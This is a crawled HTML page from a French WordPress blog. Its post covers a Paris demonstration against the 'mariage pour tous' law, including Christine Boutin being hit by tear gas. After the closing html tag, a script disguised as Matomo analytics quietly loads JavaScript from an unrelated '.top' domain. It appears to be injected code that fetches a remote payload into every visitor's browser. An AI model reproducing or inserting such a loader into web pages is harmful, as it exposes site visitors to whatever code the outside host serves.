

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/les-opposants-au-mariage-pour-tous-ne-desarment-pas/
body_size: 3948
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Les opposants au &#8220;mariage pour tous&#8221; ne désarment pas</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Les opposants au &#8220;mariage pour tous&#8221; ne désarment pas Comments Feed" href="http://www.nalair.fr/index.php/nalair/les-opposants-au-mariage-pour-tous-ne-desarment-pas/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Les images de la semaine selon Nalair' href='http://www.nalair.fr/index.php/nalair/les-images-de-la-semaine-selon-nalair-8/' />
<link rel='next' title='Pas si Gentil que ça le juge' href='http://www.nalair.fr/index.php/nalair/pas-si-gentil-que-ca-le-juge/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/les-opposants-au-mariage-pour-tous-ne-desarment-pas/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=12681' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header05">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/les-images-de-la-semaine-selon-nalair-8/" rel="prev">Les images de la semaine selon Nalair</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/pas-si-gentil-que-ca-le-juge/" rel="next">Pas si Gentil que ça le juge</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-12681">
			<h2>Les opposants au &#8220;mariage pour tous&#8221; ne désarment pas</h2>
			<div class="entry">
				<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2011/01/Christine-Boutin.jpg"><img class="aligncenter size-full wp-image-6553" title="Christine Boutin" src="http://www.nalair.fr/wp-content/uploads/2011/01/Christine-Boutin.jpg" alt="" width="426" height="600" /></a></p>
<p style="text-align: left;">
<p style="text-align: left;">Les opposants au mariage pour tous et au projet de loi pour l&#8217;adoption par des couples de même sexe descendent à nouveau dans la rue en ce dimanche des Rameaux. La fronde ou la croisade perdure dans les rues de Paris où ils étaient plusieurs milliers de manifestants. Comme toujours il est bien difficile de les décompter, puisqu&#8217;entre la police et les organisateurs cela va du simple au triple. Voilà donc une véritable armée d&#8217;opposants à la loi Taubira.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/02/Christiane-Tobira.jpg"><img class="aligncenter size-full wp-image-12335" title="Christiane-Taubira" src="http://www.nalair.fr/wp-content/uploads/2013/02/Christiane-Tobira.jpg" alt="" width="388" height="551" /></a></p>
<p style="text-align: left;">Des gaz lacrymogènes ont été employés par la police qui tentait d&#8217;empêcher les manifestants d&#8217;accéder aux Champs-Elysées en voulant forcer leur barrage. Petite bavure parmi d&#8217;autres, la présidente du mouvement démocrate chrétien, Christine Boutin,  est intoxiquée et se retrouve à terre. Elle déclare remise de ses émotions :&#8221;La façon dont la police a traité les manifestants est inacceptable, a déclaré l&#8217;ancienne député des Yvelines. C&#8217;étaient des gens calmes&#8230;&#8221; La droite forme la nouvelle vague des indignés, et joue pour elle une carte forte contre le gouvernement. Les banderoles fleurent bon celles des soixante-huitars et  l&#8217;on pouvait lire : &#8220;On veut du boulot, pas du mariage homo&#8221; ou &#8220;Touche pas au mariage, occupe-toi du chômage&#8221;. Il semble là que le côté apolitique de la manifestation soit contestable mais l&#8217;occasion était trop belle au moment où François Hollande n&#8217;a jamais été aussi bas dans un nouveau sondage d&#8217;opinion.</p>
<p style="text-align: left;">
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/mariage-pour-tous/" rel="tag">"mariage pour tous"</a>, <a href="http://www.nalair.fr/index.php/tag/christine-boutin/" rel="tag">Christine Boutin</a>, <a href="http://www.nalair.fr/index.php/tag/chritiane-taubira/" rel="tag">Chritiane Taubira</a>, <a href="http://www.nalair.fr/index.php/tag/francois-hollande/" rel="tag">François Hollande</a>, <a href="http://www.nalair.fr/index.php/tag/manifestation/" rel="tag">manifestation</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Lundi 25 mars 2013 à 2:41						et est classé dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/politique-francaise/" title="Voir tous les articles dans Politique française" rel="category tag">Politique française</a>, <a href="http://www.nalair.fr/index.php/category/societe/" title="Voir tous les articles dans société" rel="category tag">société</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/les-opposants-au-mariage-pour-tous-ne-desarment-pas/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/les-opposants-au-mariage-pour-tous-ne-desarment-pas/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="12681" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.137 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769937721"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
